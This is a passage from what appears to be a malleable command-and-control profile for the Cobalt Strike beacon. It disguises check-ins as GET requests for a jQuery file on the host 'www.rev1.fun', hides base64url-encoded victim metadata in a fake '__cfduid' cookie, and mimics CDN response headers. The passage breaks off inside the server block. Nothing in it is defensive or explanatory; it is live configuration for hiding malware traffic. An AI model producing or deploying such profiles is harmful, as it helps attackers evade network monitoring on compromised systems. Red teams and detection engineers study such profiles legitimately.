 531 http-get {
532
533 set uri "/jquery-3.3.1.min.js";
534 set verb "GET";
535
536 client {
537
538 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
539 header "Host" "www.rev1.fun";
540 header "Referer" "http://www.rev1.fun/";
541 header "Accept-Encoding" "gzip, deflate";
542
543 metadata {
544 base64url;
545 prepend "__cfduid=";
546 header "Cookie";
547 }
548 }
549
550 server {
551
552 header "Server" "NetDNA-cache/2.2";
553 header "Cache-Control" "max-age=0, no-cache";
554 header "Pragma" "no-cache";
555 header "Connection" "keep-alive";
556 header "Content-Type" "application/*; charset=utf-8";
557